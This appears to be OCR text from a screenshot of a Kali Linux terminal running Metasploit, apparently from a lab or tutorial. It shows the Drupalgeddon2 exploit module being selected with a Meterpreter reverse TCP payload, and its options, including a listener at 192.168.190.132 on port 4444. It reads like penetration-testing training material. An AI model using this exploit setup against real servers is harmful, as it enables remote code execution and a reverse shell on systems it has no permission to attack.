 1 2 3 4 3 192.168.190.132 12:58
root@kali: /home/boni
File Actions Edit View Help
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.190.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port